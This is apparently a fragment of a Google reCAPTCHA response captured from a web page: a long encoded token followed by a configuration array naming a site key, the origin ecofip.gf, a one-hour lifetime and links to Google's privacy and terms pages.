qzrDkW3ChMOoHldAw5/[base64]/CqE5hZMOoUQsoUcK8w4LCnF5IYcKDW8KGVsK7IzPDrATDu8Orw5/CgcKowpDDlcOHZcK5woIoSMKcw5Atwo/Chz1LwpVow7TDqw3DrycpL8OLCsO6cCZ3wpQeTcKuKcONbyleDkjDgw3ClkTChU7DhMOhb8OQwrLDqhFkwo4GWcKuKSnCucOQw7Z1SXd1w5A3w4JAbsOHw484E3LDmxQiwoxJwoQJTCUVw6fDi8Oqe3rCqCvCisKGZMO7O8ObPARHV8Klw4DCkcKHwo1Oa8K/[base64]/DncOewpXCqCrCj1HDmkpTwp3CqS/DscKswqnDgCPDn8K+wp9+w5Mtw6JEw4QpOTnClCTDo18Tw5XCmHBAGcKfwr0Ew4A6E8KVw43Dj8ODHsOjwp7DgD/CrCTCkhDDkMKQKxsEw7p6X01dwo3DmixCRRnCh8OYTMKzEGfDhMO2ccOiTMKARXHDhhvCg8KgfnciO8OJasKXwrLDr03DlkcxwrbDgsO6R8Ofw5DDnGrDn8OUwrjCs8K0MMKtwq3CpDkWw4gzEMOww5HCnFQxe1nDn1hUw5fCgcO7T8O7w7/CgMONHsKBwqd6CcOvNsKfOMK0GkwGwrxPwopLwqh8wpjDvGpgwrphFWPCiHAYwp/[base64]/CisOewqrCk2xYXirDp8K9wos/[base64]/Cj8OdE1jCt8Oww47Co13CusOMw4PDqUp5wp/CtsO8FURkw6MQwrgxKT3DokdWHsOZw7xAw4zDpQlJw5VbZ8OjZcKHwp/Cv8K/wpDCt3MiwoZ2w6HCnsKpwprDiSTCgMOgScKbworCmQB0fVMyGCbCicKLwrs2w6VewqxmKsKtOcO1wpDCuTfDjSMUw7NRJlzDpsKJwrNdd0UpH8Kgwr0tUsORYFBDw5U8wp8uLjDCjMOcw4/Cr8O8KAxAw6bDnMKOwo7CvgvDkm7DkkDCv8OWwpFrw6M4w6fDtBXChDQiwr8vNRPDlsKqGBHDsMKxEB7ClsORdsKwShLCtMKMw5rChlsbEMO4w4TCgyY3w5V1wqbDgAMZw4MubC8oLsO/wqkHwoM8w50VUF9Nw75twpxgFDtuMcOrwrfDgmhDwppGaTpJXEjDocKswrBPZcOfd8OYL8OEBcKBwq/ChywUw5fCkcK2CcKdw61FJ8O9Tj9dD0xQwpJkwqB/[base64]/CjcOewrPDicKWw78nw7TCocOEwpLCnXRbwpZ3GlfDlMKbw6jCtMKQUyMfPXEUw6l6PMKNwrMfEsKXwp7Dh8OEwpDDvsKcw6BPw47DmMO/w5lnwq8awqzCpxJIfcO/f2lEwqnDpMOEwp4Bw5tXw5zDhjkoacOnDsOkH2kMI1F8A3MfBFbCqQXDolfDvcKowpdywq/DtMOhA1wBInhWw5Nif8OowrHDtMKnwoh/QMOXw602QcKXwp0YdsOjJ2nChcK2UwjCv8OocGsjFcOJw5hrdCFPCGHCncOEGEsGBi/ChFMYw4XCpSN5wobCqTrDuQZww4XCpMO7WQfCt8O0csOAw4hNZ8Oswpsjw45nwr/Dn8OEwqwKQw/DkMOuJmo9wqvCkBYuGcOcHiPDo0QgbmLDhcKeU3bCgsOtw6ZpwovCjsKDNMOjVj/DvMKKJSJJGAAHccOqYSBSwokjIMKJw7bDlGV+EDHCuAvCukkADsKtw7oPWUQ/VzPCs8Orw4ooIsKAQ8OaXEdTw65Iw67DhQrCvsOHw7jDicOAwobCmTZGw6nCvHcpwqvDl8KFesK5w4HCu8KzXkLDlMKDSsK8c8Kow7pECsOrRWvDqcK/KzLCm8OBwq/DhcO6KcO7w5DDgXvDh8OgRsO6w6YrLTLDs8O2GsObwqBAwotCw4s5FcK0UHZPwpRpwrcnEcKmwp3DkUMsR8OdXQNswp/[base64]/Dt8KiwprDrkBJNsOGworDncKRw4YnF2A8csOdw6XDvABtw4guw7jDumF8wqHDu0TCvcKiw5/Dv8OMwoHCscKhXMOKP8KHdsOfw7Rxwrp1w4pWw7vCksOBw6cIYsKObUrCpTjCvEPDscKHwpHCpizCpsK8djtrdAzClQrDp8KuK8K7ZX3Cn8KyJ1kxUMO2V1jCpsKddMOaw4xFaz8Fw53CtsK8wrvDmQYwwpzDq8KrNcKzB8OoRR/DknVyUQLCnzbCqAHDh3BIwo5UZMOUw6ZZDcOXcsK4H8O1wptKPxDDnMKZw411CsO0wqp5wr7DoD1Yw5/CvxdFcH1AUw3Cj8K5wrdMwqbDr8OYw4F8w4bCsm8sw4EXR8KiecOpaMKCwo3CssKBCwfCu1QWwpgBwqcWwoAVw4RhKcONw7HCrzsKPsOtCW7DncKjKznDnVZkZWDDszLDvWjDrcKawo9Yw7YLEhHDqRMuwojCuMKUw6Bta8KUYg/DuD3DscO8w4AEQcOyw6N0BMOXwqbCpsOxwr3DvsKow5xrw4ssUcOwwpIVw6DCnTlaQ8KNw6/CkDlmwpzCr8OgNT9vw4tjwrXCn8KpwpISIMKlw64cwqfCsMOLMcKYFcOfw4MMDDrDusOqw51IHBXChUXCgzwdw4zDtRUBw5TDhMKwLsK5BGAXwpzDgsOwOG/[base64]/wr4Bw6XCsS8xEgk0w5nDs2gHw73DkMKxFMOiwoMbUMOUa8ODwq8PwrnCpMOpwqLDkD7DgATDsHXDhwHCh8KaUEnDqsOhw75hfg3DlTLCgUXDpRzDpTgvwoPCkMKEIlk4wo8Rw7fDksOrwrchCsKFf8K5w4M+wqMiWsK2w4PCnMOyw7hpacOpZzrCtT/[base64]/A3HDpQPCgcOgw4rCmsKHw5LCu2nCmMOpwqkUTMKzecKsYmAdw51/w5QXRFYqL8OrfWTCpTvDssKqUwDCtGzDk3wGTsO2wrfCucKEw4Vvw7xMw49gBcOGaMK0ccKkwrcGcsK3wrIxH1rCg8O5VMOIwqPCkcO9GsK0DhvCqFB2w4xMRx/CnXc2EsKCwq/CvXjDkyhMLMO5QjnDjCnCmsOsXcOwwrXDq3YrBsOJFcKEwqcCwr/[base64]/wqsYwrTCqzjCkE5jwrYyEcO+RMO0wrFkYcO+LEA3woTCoMKtWsOnwo/[base64]/ElofCi8uwrnCiUzCmcKGcRDDgg/Cmk1vRV7DpzI1AsKFbsO1KGPCu3vDg8KiwrlVwrIXQDjCksKzw5Y7JGDDt1fDqSlyBMKhwobDkxx7wqTCtMOgBQMSw6PCrsKmUGnDvDEQwp5TKMKHdsKlwpHDq1nDsMOxwpTDocOhwq1Bb8OPwozDqUk2w5/DqMOkfSzChAU7An/Cs17Dt8Oxw5hkNQvDh2/DrcOmwrsbwobCjEHDtDkOwrvDuDDCncOLH1l7C2XCmyHDqMO5wr/[base64]/HsO8RRJXw4TDvcO5ccKNw4zCgVzCr1gudRI5cnrDicKFwq/CnFgQJsOLBsOVw4jDgsO+I8OQw5wwIcODwpkmwoMPwpnCisK6BsKdwqHDmsKXKMOzw4rDmsKtw5TCqX7DsSh1w7hZKMKFwp3Cv8KOf8K2wp3DpMOhFw8/[base64]/[base64]/Cp1HDsU5NYsKgUDrCnMORD1ZPEEbDpsOUwqTCihkKVsOUw7nCpyMPDFfDvi3DvXwjwp1HJ8Kbw7HCp8KoHQcuw6vCsB7CojZWwrUFw7fCmmcoYDUAwp7Dh8KrDMKsCz3Cq3rDgMKiw5jDmGFGVcKcamrCiCLCv8O9wp5MbR3Cl8KbRjQIXArDtMOmwqx6w4/DrsOFw5TCs8Otwo3Cmi7Cl2EAAFFnw5vCicObERjDr8OowoljwqLCgMOjwrfCjcOgw5jCtcOqw6/Ch8KOCsOeQ8KLwpHCjVtJw7fDnAluYcOPKi8hH8OYw5BUw5Bgw5jDvsOvFWl5wr0OUcOPwq5yw5LCsmXCrUDCqj0QwrrCm0ssw78NBXfDtw7Cp8O5NcKYcgopJMKIQ8OwbkvDsBPDusKCIy/CrsO2w73Ch34BZMORNsOrw4wOUcOsw53CkgA/w6zCkMOvBB3Djk/CicKJw5jDg1/[base64]/DiVciMsO5RcOewobCjsOIwoLDrxDDt8KHZsKjDkHDmcOAwotKWU/DsALDtMK9MAl6w65rw6d/w6Flw4LCnMOyVcOHw6PCpcOzf1YVwoIkw5kxPMOXIV9AwotLw6bClMOmRipgdcO1wo/CocOlwq7CoBZ6NsOULsKQRyA/TX3DnFYcw5HCtcOwwrjCocOGw43DgMKRwpo7wpbDtRcswqIROiBLYcKDw4XDmmbCqC3CrGtHw4rCk8OdLVrCvWBLLlfCuGPCkmInw5pFw67Dg8OWw4PDlnTCgcKMwq/CvMKvw5ERP8OkDMKlGyVWayAYTMOmw5B6wrEhwpxIw71rw7c9w7Muw5HDk8OtAWtqwrRxRSjCpsKEXcKiwqrCtcKaFcK/GwHDrBPCi8K3HCvCtsKCwpXCj8K3f8OzfMObFsK4aUfDusKEWQAtwoxXL8Oqw5MDwoPDlMKENAlrwqgTaMKeScK9OgPDiVLDgsKuAMOYUcO3dcKuVlluwrEuwqMPw75dWMOfw7TDqh/[base64]/[base64]/DqmfDpU4Ww7FENcKUZHHDoTVBfVoNGsKCwpDCnU1Jw4XCvMK4w7DDtFMEGUcVwr/[base64]/ClzrCkMOGVcKOfUTCjGxLXMK6wo9lw4YnwrjCmMOHwpvCmsKkL8OxTC7CqMOrwrnCp31nwo06ZsO3w7wVcMOFMlzDlgvCoCQhBsK6fV7DqsOtw6jCjxXCoizCg8KkGFwDwpzDgzvCo0DDt2JYIcOXXsKrCB3DocKGw7LCucK/[base64]/T8Oww5BTw5pxwpJTw7Mnw6sUwqnDucKNf8OUwr/DmcK2a8OvT8KBdcOJVsOiw4LCsy9Iw6Agw4AowqfDkSfDumnDh1fDnVPDh13CpmsCIERQw4rCiynDssKVDxg8JiLDlcKGSX7DrWDChE3Dp8Kdw7rCqcKIKmrClzR/wodhw7AUwos9w74Wf8OSFVsuXQ/CmsKvwrQkwoN0IcOxwoZ/w7jDlFXCkcKDTcKhw5bDgsKyG8Kcw4nCnsOaZsKLW8OTw7LCg8OjwpEHwoQxwo3Dly4ywrzCpRnDt8K8wrxYw7/[base64]/wpVPw7QTDsKSw5fDl8OGDSvCsXw3eVPCmsOjHMKBwp3DiUHCgWcsX8Khw6xtw4lVMQgcw5PDhsKwZsO7ScKXwqAvwqzDgU/ClMK/OhjDtBvCp8OAw5kyYCLDoBBEwoIcwrZsLE7CscOzwqllcW/CjsKRFiDDqkwMw6LDmjLCtW7DnRU7woLDgBTDpjtYD3w3w4/CkSTCg8KudxJwWcOLAAfCisOhw6zDiwfCvcKwe097w7REwrtdViTCjjTDj8KPw4APw7LCrD/DhB5fwpvDlgVfOnUjwqIBwrPDoMKvw4cjw51kQ8OPb3M2fw1SQmfCqMKjw5QSwpMdw5bDs8OzOsKmVcKPDEvChGnDjsOHYBt7MTJPw7Z2HXrDjsKqYcOswojDgVjDjsOYwrvDt8OQwrfDqTnDmsKxTG/[base64]/Cr8Ouw59XRsKaLsKNfMKfAMKswqlAwpbChw4Zw7pGw7TDmyZywqzCrDsOwqTDrX8eCcOXwrBbw7zDk2bCoUEUwpjCmsOsw7HCl8Kkw5pBB1FhQV/ChhVXS8KVbGTDmsK3eCxQR8OrwqA5JXYjUcOcw5PDsj7DksOwU8ORWMOYOsK2woMoOjwsCXloZFA0wqHCsm1wPw0Cwr91wokewp3CiRttFxprKGDDh8KOw4NcSBUfNMOVwq3DoDzCq8OPC2rDowBkC31/wqjCvAYYwpE3QWvClsOmwrvCgjPCjgrDo3NewrHDvsK2wocdw6hfPnnCicKIwq7DosOAGsKbGcOxw54Sw6UyaFnDqcKPwrPCmHEHf2nCgMOLUMKuw7x0wq/CvVZUHMOOJMKaYlDCmV8CFzzDo33Du8ObwrlAbcKVcMO9w5loN8KRJ8Knw4PCrXjCt8Ofw4EHQcOpZRkxFMOrw4jCn8OLwoTCk0F8w7diwp/Co0kZchxlw4nClhjDswwYSDpZETlFw5DDqzRFCCRSfsKLw5wCw4fDlsOMGMObw6JjGMKpSsOQT1l2w6fDjSbDnMKawrLCiF/DoVfDlBAUWz4rRjg8TMKQwolpwpR4IjYSw4nCgj5dw6rCiGNrwq4CDE7Cs2Qgw6vCqsO9w5tsE3vClF7CqcKhFcKxw6rDoEUgIsKawqPDtMOvA0Ykwp/CgMOwUsOXwq7DhDvDkn02VsKqwpnDk8OzcsK+wpRRwoowByjDtcKyHkFSKDTDkELDvsKpwonDm8O7w4/CosOmV8K1wqnDtDzDiwDDiU4qwrHDicKNGsKkAsKqPR4aw7low7cXUGfCnzJYw4jDly/Ct38rwr3Dhz/[base64]/[base64]/Cq8Ozf3nDqsOYRV3DiD5WZUdiwodNwpYmw4fChsK7wo3CncKswpEnbj3DswMnw5XCrcKhVWNqw4txwqFbw6bCuMKjw4bDlsOIQRpKwrAxwoITd0jCtsKSw5Uqwr45wr5icRfDvcK0K3QhMz/DssK/N8OnwonDnsOqLcOkw7J+ZcKrwpxCw6DCtMK6aj5JwrMuwoJIwoE2w7TDoMK/UcKnwq5KdRPCn2YEw5IMfBwDw682w7jDr8K5wo7Dj8Kaw4FUwrV1KXXCvMKmwojDsEXCusOzc8KNw6PCncKIVMKWSsO1USjDtMK+cm/DocKDOcO3TWvCi8OUacOYw5Z3U8Klw4nCrjdXwoo8bBMkwpzDiE3DuMOcwr/DqMKsEydTw5rDi8OJwrnChnzCnA1qwq5vYcOXbsOewqfCscKKwpzCrmDCusOGX8KxI8KEwo7CjmdZc2ldY8KkSMKaO8KPwq/[base64]/Dk34dI8OWwqpHwr7DrWwpw6DDk3jCksKnwoQSwr3DsCXDlR9Pw7Z0fsKtw5PCq3fDmsO5wqzDmcKFwqgjC8ORw5QnCcKmDcKLF8OTw77DhjxewrJNanp2VGYCEhbDhcKud1nDq8O0YsOJw53CgR/Dj8OvVRAPK8ONbR8vY8OoMy/DlC8LHcK7w53CucKfNUrDpkPDn8Ocwp3CucO1IsKJw67CpVzCtMK9w4s7wpQuHVTCnhQbwqFjwq1rCHtdwpXCvMKqEcO4dFXDv0ErwqfCt8OPw4DDuWJHw7TDp8KQX8KQdBtdd0XDgHoIa8KswojDl3UfGW1/XR/[base64]/Di23DjBnCq2rDokrCgxjCrMKtFsKmKMK6PcOdQ3bChiIaworChTcYHho3Fi7DtXPCgBnCp8K+cGBRw6cuwqxOwoLDu8Oce0Q2w5/CpsK4w6HDt8KbwqnDi8OqWVnCuxEoCMK/wrnDh2svwr51RWXDsSdBwrzCs8KJfUbDusKpOsO8w6DDlkolO8OhwpfCnxZ8J8Oaw7oMw7R0w4zDrFfDomIQTsOvwroPwrcLwrIxZcO0ZTjDgsKVw7cfWsO3OsKNKU7DjMKbMAYBw44lw7PCksKQQSDCvcOaXsONRMKmf8OrdsKsNMOnwrHCrAp/wrdefsOrMsKTwrhZw5BTZMKhX8KhdcORE8Kmw7wrBU7CrX3Dn8Odwr/DpsOBcsK/w7fDicKnw751B8K8McOHw4M4wqE1w6JmwqtywqvDhsOywpvDtWZhYcKTdcKgwpJyw53CjsKGw74jSj1/w6rDiHxTMl7ChFQFCsK2w648wpXDmzF0wqXDkRbDlsOVwpLDpsOIw5TCpsK2wotKcsKELzvCm8OkMMKfQMKvwpgvw4/DhXwIwpLDqn5Yw43DpDd+YxLDlxLDscKywqPDrcOtw4hOCnFtw6HCvsK7f8KVw4Nkw6fCsMOqw6HDoMKsNsOaw5bCml0Qw4QHUFIGw6coBcObXDoMw7Y2wqHCqHo/w6fCtMKnNDYEBhbDhRvCiMOtw4/CtcOpwqQWGBMSw5PDpXrCscOVUWl5w57CuMKTw5FCKEYPwr/Dj3LChsONw443Y8OoWcKQwpHCsm/CqcOHw5pYwrUPXMO2w5otEMKywoDDqcOmwq/CinfChsK5wohFw7BowqdhIMOFw6F1wqvCsQd4Hh7Dg8OQw4QqYDsfw4LDgRLCgcKEw5oqw7jDoDLDmhhBdkrDhArDoWIwbEPDszTCtsK9w53ChMKtw4EvQ8Ooe8Oew5fDngzCqQjCjznDk0TDvGnCu8Kuw5hjwocww6FeTnrCh8OGwpPCpcK/w5vChiHDpsKdw6cQIwICw4Uswp4mFCbCkMOSw6cZw5h4MQ/DksKkYcKNSVwkwrdWN0rDg8KAwoTDp8KdQ3vChR/CtcOzYMKnHMKvw4jCpcKAA158wo7CqMKTUMKrICnDrVzChsOfwqYpB3XDpinCjMOtw4rDvW05SMOjw5Maw7kHwrghQzpnDB5Fw4HDmT8gScKKwohhwq9mwrrCmsOcw5fDrl0xwpwzwrYWQ2tRwoVywpo4wqLDiDE/w6TCs8OCw51HbMOvW8OSw5EcwoPCikHDo8Oww5jCucO/wqwgPMOsw7YrLcODw6zDnsOXwpJLNsOgwp4uwofDqDXCisODwpZ3N8KeI1A5wpHCrMKaIsKAPUJzfsKzw5l/UMOjYsKHw5hXMWM5PsKnNsOPwrhFOsOPD8Onw5Bew7vDnjTDuMKYw7fCrSbCq8KyNVrDvcKeGsKPR8OKwpDDmV55JcK2wpTDvsKwFcOqwqkqw53CkR05w4cDMsKiwqjDiMOCScOdQ3zCt0o6TBFZZCbCgxfCqcKyfFQdwonDn3puwp/[base64]/SFJgwp4Sw67CokPDgHvCmxshw6BSAy3DvsO4wqbDrsONasOUwrXDpRTCkmIuQRTCj0gzNHwjwpfDhMOSd8Kfw6pfwqrCsn3CksKCGkTDrcKQwq7Cn0Uow6Vmwq3CuU/DgcO2wrcLwoxxBibDqBLCksKhw4cVw7bCvsKZwoLCpcKLVQYVwr7DqER0YEfCpcKoH8OWFsK1wp98WMK7OsK/[base64]/[base64]/FGbDu1cxwrbCv8K/w4HDjsOgwrrCtwjCg2vCkknDjz3DrMKFecKZwogKwrF7e0dPwrbClk1qw4oKBnZMw4thBcKGDiTCkEgfwqsrOcKaIcKDw6AXwr/DosO2WMOFL8OCG0Q1w7/[base64]/Dq8O4wqzCpXItYsKTfh/Dkmh1w7rCvsKbKzzDlWtXw6rCmgfCsgZ8D2nCljkDF1wNHsKsw4HDni/Ds8KydWoKwoZ7wp/[base64]/CkTLDqcOtwrMSwo/DgcOdU31aTsKHw63DhGvDpwXClAHCt8KlPhxzO0IcYHxKw6cHw7dVwqnDm8KIwohqwoHDhULCjVvDoDY4WsKzHBgPM8KPCMKQworDucKAeGhdw6DDl8Kkwp1Zwq3DhcKHQWrDnMKCbyHDrHgmwoElQ8K0Z2pGw70swrUGwrXDlR/CgxJWw4zCusKtw5xme8OIwo/DssKawrnCvXvCiCJbfR/CvMOARFw3wp19wrZBw6nDq1kAPsK5WScHRV/Du8KTwpLCrjBXwpYvLnZ4Ljxtw7leFBQaw5NPw7o2ZwBMwpPDg8KKw4zCqsKhw5tDJsOmwovCoMK5AUDDkQbCqsKXRsOGSsKWw6DClMKNBQp7SAvCpmkuCsO4UsKccEU0UmwWwq5Zwo3CssKROBIwF8KZworDhsOhKcO9wrvDp8KMAl/DqUZ4w60ZAVJPw79Iw6DDhsO4DsOlYi8yNsKpw48BOFJ5Zz/DhMOew75Nw4bDggPCnCk6bFFGwqp+w6rDhMO4wo8TwpvCkRXCv8OiBcOlw6nCisOTXg7Cpi3DkcOtwpYVPVAfw54fw715woDCliXDuQ0PesKDcwQKwpjCvB3CgcK4b8K6UcKrHsK2w73CscK8w4YjKQd5w6zDhMOOw6HCjMKuw64YP8KyT8OlwqxhwofCmyLCpsOCw4/[base64]/[base64]/WE7Dsyl8w5fChCPDryttG8Ksw5YNwpTDj8O6ccOpL0TDmcO7aMO/cMKlw43DpsKpLRNOcsORw6vCh3zCmVovwoMsWsKyw57CmsOITVEYZ8KGwrvDgE0iAcKNw4bCpADDk8O4w4kiY11bwpXDq13CisOIw5J3woLDnMKWwrfDnhtvc3PDhsKhGcKHwprCj8KMwpQyw5zCgcKjNmjDsMKlYjjCu8K8dgnCjVLChMOUVSXCrTXDqcKdw4A/EcOXQ8KPDcKeHhbDnsO+U8O8PMOHScKjw7fDlsO+QR1zwpjCiMOMWFnCm8OcMMKMGMOfwopPwpRnU8Ksw4PDqMOuZ8KoHizCh3fCicOPwqggwq13w7tWw4/Cm3DDsFvCgxbCjh7Dg8OQWcO1w7/[base64]/[base64]/[base64]/DiQ7DjnjCl8OZw7U3w67DolJhTQ9Ww6rDqnTCoyhjExIWL8OccsKtMm3DocOYYUxOJWLDt0nDucKuw78vwr/DgMOmwr4Fw6QUwr7CkAXCrcKnYVrDhHHCrnMcw6XDq8KFw7lBfsKmw4LCoW8hw5/CksOTwp4xw7HCgUlJPMOgaSbDt8KPGsOyw6QJw5UrP3nDocKPDj3Cr0FTwoowUcOLwq3DuC/Cq8KBwoJYw5/Dlx4Swrksw7bDtT/DokTDvcKnw6HDuirDqsKBwq/[base64]/w6TDh17Cnw/CvMOXAsOac8O0Gk5+wrtAwq4wwo7DlC1hbS4Jwrpse8OoKDhZwoDCuG5fLTTCtsO1VMOfwo1cw6rDncK2KMO/w7/CrsOJbh7ChMKURsOuwqTDgzZ/w4syw5/[base64]/DtcOdwozDlXJIB2w5LjcNScOkfcKaw6HDszjDoFJWw43CtX9VHlfDnAbCj8OywqjCmlsjXcO9w7Qlw5x0woTDisKZw7A9Z8OJOg0QwoNuwoPCosKefDIKBSc7w6dhwrwJwqTDn2rCp8KqwoFyEsOBwoLDmBLCtB7CqcKvbhzCqCxtAm/DucKcSDg5QgbDv8KCRRdiF8O6w7ZVPcOfw7fCig/DuEh/wqd3PVxAw7UdRCLDsHjCtBzDr8OLw6TCvC45I0HCmXAzwpbCqcKdZzxXGlHDjxo1csK6wrrChEfCpi/Cl8OzwpbDkyDCk2XCtMOqwp/Cu8KaU8O7w6FQEnYmf0rCkw7DoUYAw77DrMOGBhpnH8KFwoDChhPDr3NWw6/[base64]/w7PCmsO5fsOsw5tRwpXDshlvXMKgwpvDtjjCkjjDjsKswoh9wrNFdnRgwq3CtMKfw5/CskFtwozDncOIwqJ6YRpgw7TDsUDCpyRow6PDpwXDgS18w7zDjR/ChkQNw5zChCLDncOvC8OSYsK4wo/DjkLCv8KVAMO1S2xhwrTDv2LCocK3wrXDvsKpc8OPwqnDiyVcGsOGw6fDqcKhXMOWw6LCiMOoHsKJwrxHw7x8MTEYRMOhKcKxwoBQwoI0wphTamVXPU/Dhx7DoMKOwoQ3w4kOwoDDvyNYIXfCuAYsOsO4GGR3VsKOEcKWwoHCucOlw6fDvXEvS8O3wobDrsKwbDfCj2VQwozDksKLO8KAKRM/w4DDh3xgVgFawqtwwrFdKcOyU8OZRCbDk8OfeCXDhMKKIl7DocKXSDxbRTEIcMKdwqkxLWtswqxFDQzCpXszaAlYT3M/WjrDj8OywqXCgsKvUMOvAEvCnhfDjsKpfcKPw5/DgxoocwkNwpzCmMOKC2zCgMKswoZFDMOMw7Uaw5XCiyLCq8K/bARIaAofTMK/[base64]/DgyxGw5TDmWTCmC8bw5XDvBtEAcOtw7jDjD3Dvhoawp0mw5XCusKMw7VGCSBsCsKfOcKKCcO6wqxew5vCsMK/woEkFQ07L8KfIiIROmIcwoXDljrCmhZPRTITw6DCpTp0w5PCkiZAw53DkyPDncOQfMKyBw0Ow7nCnMOgw6PCisK9wr/DgsOwwqXCg8KxwqDDihXDuGkWwpNqwpjDtVTDpMKtAFYxahYww4kUP3Vlw5M9PcK0CWJPTXLCgsKewr7DiMK+wrpgw4Vywp5ZQ0LDiybDrsKHVGBYwoRUb8KcesKew7FkRcKNwrEDw7VXEEESw48tw5o2ZMODDm3CrG/CoAhtw5nDpMKkwrfCk8Khw7XDsgbCmGXDmMKYPsKdw5rCvcOSOsK9w6DCtRt7w7ofMMOSw4gOw6BFwrLChsKFaMKCw61iwrsVZhTCs8OswoDDnUELwozDlMOmMsOOwqVgwp7DoGjCrsO3w4TCocOGcxDDknvDnsOhw6ISwpDDkMKZw7hAwo4+In/DhnfDj0DCp8OpZ8Knw6QvbkvDqMO8w7lOIAjCk8K6w6HDpnnCv8KHw6nCn8O/[base64]/[base64]/DoMK2w7pWw744acKHwqDDvcOeRwRlQMO8bsOdYsOEwrlxBGxewpIPw5A1cXgYGgLDj2hqJMKUc3sneFggw41/BMKUw4DClMO9JAYIw65JPMKlRMOQwqt/MlHChFgaUMKqXBnDr8OTDMOdwoEGFcKUw7PCmTcew7RYw6REasOTJkrCnsKZKcKZwqLCrsOXwrYFGmfCsELCrRczwqdQw6TDlMKjOB/DucOwbGnDoMOqGcKWVRvDjTd9w4gWwqvDvRpzSsO0CEJzwqIAacKJwqLDqEPCnGzDiS7Co8OEwpHCkMK9fcKGLFgKw5VfJxVOZMOGTVnCiMKUDsKQw64eOCTDliR/QEPDlMOWw6kiasKQcjRbw40owp8Awohgw7LCqVrCkMKCAE4bR8OQJ8O2VMK8S2ZPwoTDvUMXw7cceA/Ct8OJwrwgY2daw7UBw5LCtcKGIMKAAgA4U3rCgMK9acOeacOPUkwEPWzDkcK5aMOrw7bDgTTDuX1FWlXDvT0rT1kcw6nDuxTDpR/DiVvCpMOuwrvDnMO3XMOQAMOywoRAR2pmVsKLw5TCrcKWa8O4IXBcN8Odw59Ew7TDikBswp/DucOEwqsowpNcw5XCsGzDoF3DoWrCgcKUZ8KueC1gwo7DtXjDnwsEUUHDhgzCm8OswqzDg8OuQjRAwqLCmsKHUW/CvMOFw5ttwo1kKsKvD8OSBcKmw5ZLWcO3wq9tw5vDrBhbHBp7UcK7w4ZAOMOTRjZ/Nl45YsKebsOlwrcfw7wnwqhaecO9asKzN8OzU3nCjQV8w6VDw7jCo8KWdTRIU8KgwrY9ClvDqWjCtyfDsg5TLDbCqRE/[base64]/C3AWd8Otwq0uTsOlwpgNwpIrfUY1wofDn1lAwo/DiXvDvMKZQ8K2wp9rUMKzHcO0eMOswqvDm1U7wojCpMORw4k0w5/DjsOWw67CrULCrcKhw6gcHW3DkMKSUwh/KcKiw6Ekw7ULGhFMwqANwr1UcGjDgBE5EMKLGcOXVsKDwp0zwo0UwpnDqH50UkvDoFhVw4BQAyp1DcKcw4/[base64]/DscKtw7bDswHDswF8BMKDX0B0wpPDrcKpQMO7w4dzw5x2wo/DlVjDuMORHMOyDFhUwrBww7QUR103wp5Zw77CpTc1w79YUcKIwr/DksOiwrZBYcO7aSBiwpwNd8OMw5bDryDCp2QbHyxrwpw/wpDDicKkw6vDqcK/[base64]/DscKAUsKid0fDn1cvFH3DgjfCpX9jA8Oue0Jlw7bDuTDCnMO5woQTw7powq/DhcOTw4hHd1HDq8OIwozDr2vDl8KLU8KZw7jDsW7Cj0XDt8OCw6rDrjITKcO7Fn7CjkbDqcORw5vClSwUTxTChGXDusOHCMKUw6zCoRfCnHrDhQB3w6/DqMKrVD3DmA0qRE7DjsOvasO2KknDrWLDj8KKAcOzHsOCw5/CrVAow6TDtsOoMCghw7vDkCfDkFB8wrdhwr3Dv2RQPAXCmi7DmCwFNyzDvzfCkUzDqS7ChzsABlsZNx/CigkODDkwwrlENsOPVlIveW/DixJLw6xdc8OEVcOLAkZWa8KdwrzCiG4zcMKPcsKIZMOMwrlkw5Bzw5HDn0tAwpE4wobDgh7Cs8OUJFXCgzgww4rCtMOOw5pDw5R7w6JnFMK/wqxFw6zDqz/DlEogYiJywrjCo8KaZcO4TMOuSsO0w5bCt3bCoF7CncKyWldSX0nDlk91EMKHFR1CLcKfFcKwSBsFACcvfcKCw5gfw693w4nDg8KfesOpwqMbw5jDhWl6wr9iT8K+wqwRdGcVw6s6ScOew5R2EMKwwp/DnMOlw7w9wqEew4FQQGE+CMOrw7YLFcKZw4LDp8OAw65PE8KQCQ8Dwoo9X8Kxw6nDhwYUwrzCt0gcwpoUwpnDjMOfwrXChcKgw53DoFNIwqjCtCYnCA/ClMK2w7c4EmVWKmnCly/CiWlZwq5GwrnDnVsLwoLCixXDs3zChMKSeBzDt0TCmBMZWg3CqMKIaFVJw7XDrGvCmQ3DlQ8ywofDr8Oawq3DvQt4w6krXsOIK8Kzw7LCh8O1YcK1SMOUwobCsMK/N8O9HMOJC8O3wobChsKOw4ghwozDuAQyw6NlwqcZw6UkwonDgxfDpQbDj8OmwrHDmktJwq7DqsOcC3FHwqXDvWDDjQPDjmXCtkBOwoouw5MPw70jPHtyX15eLsOWIsO9wp9Mw63Cq1JLAiA8w7/CmsOzNsKddnMbwrzCrMKXwoDDusONwot3w7vDk8OgesKjw67CosOzN1Ekw4HCk1HCmCbCpX7CugvDqFjCjW8DbmMGwr5MwpzDtUc6wqbCosOww4DDq8O/wpswwr05XsONw4BdJXQtw7ktMsOsw7pAw5U2WXgMw6haXgfCksK4IQBQw7vDmyvDvMKDwoTCvcKwwrPDp8KnI8KbVsKpwrR4MBlqczrCr8KzE8OOe8K4cMKLwpvDsEfCgiHDkA1XN2svGMKQSXbCtTbDhA/DvMO9EsKANsO/[base64]/TsO6GgvCiRFUwrzCtcOawojDgcKpRzPCn1cvwpPCqsKZw5dlfiLChispw68nwqTDvD87OcOWXxXDiMKWwoVkUA9tTsKywpENw4jCmsOwwrgfwrXCmyhxw4RkMcOTdMOywpJow4rDpMKewqDCuHVCOyfCuEh/[base64]/[base64]/[base64]/w67DicKJNAjDvSnChD4ZB3DDosKCwpTCmMOIRMKmw7cyw4XDnCItwoLCmEduP8K7wpjCgMK3KsKFwpwrw57Dm8OhXcKrwrDCojbCn8OOPn1wLgp1w7DDtRvCiMKDwo93w5rDlcKdwpbCkcKNw6YdDzE4wrcowrJ0BhgMSsKiMnbCjhdIccOXw7I\\u003d\x22],null,[\x22conf\x22,null,\x226LcsnL4UAAAAAD_M1mb_s0Ti5C_8NrNvFPsl40mQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ecofip.gf:443\x22,null,[2,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229hh8pVX